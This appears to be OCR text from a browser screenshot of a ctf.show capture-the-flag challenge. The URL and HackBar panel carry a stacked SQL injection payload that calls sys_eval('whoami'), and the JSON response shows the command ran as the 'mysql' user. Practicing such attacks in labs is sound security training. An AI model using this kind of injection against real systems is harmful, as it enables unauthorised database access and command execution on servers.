 不安全 | bde02de2-e0cc-4683-8d6e-25d96914212c.challenge.ctf.show:8080/api/?id=1%27;select%20sys_eval(%27whoami%27)%20%23
WASETA |Palmito... YouTube 1(7).jpg (28×28) Gmail 地图 YouTube 地图 JD 在线客服 券 折扣券吧-每天千款... Gmail Twitter —— 聚焦... 首页 - MYF
"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},{"sys_eval('whoami')":"mysql"}]}
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar
n Encoding SQL XSS LFI XXE Other
URL
http://bde02de2-e0cc-4683-8d6e-25d96914212c.challenge.ctf.show:8080/api/?id=1';select sys_eval('whoami') %23
URL
ute
Post data Referer User Agent Cookies Clear All